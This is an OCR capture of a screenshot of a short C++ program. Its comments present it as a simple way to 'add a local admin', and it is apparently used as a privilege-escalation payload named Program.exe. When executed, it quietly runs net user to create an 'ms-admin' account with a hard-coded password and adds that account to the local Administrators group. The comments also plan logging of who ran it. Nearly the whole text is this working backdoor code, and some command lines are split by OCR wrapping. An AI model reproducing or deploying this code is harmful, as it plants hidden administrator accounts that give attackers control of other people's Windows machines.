
/* Author: Morgan Storey (@MorganKStorey)
g++ -c exe-test.cpp & g++ -o test.exe exe-test.o
Really simple, just adds a local admin.
To do, add output to a log file so you can see what user etc
called it... knowledge is power
*/
#include <windows.h>
int main(void)
{
WinExec("cmd.exe /c net user ms-admin PW-PrivEsc#1
/add ", 0);
Sleep(3000);
WinExec("cmd.exe /c net localgroup Administrators ms-
admin /add ", 0);
Sleep(2000);
return 0;
};
Git here;
https://github.com/secme/Program.exe/blob/master/program.
cpp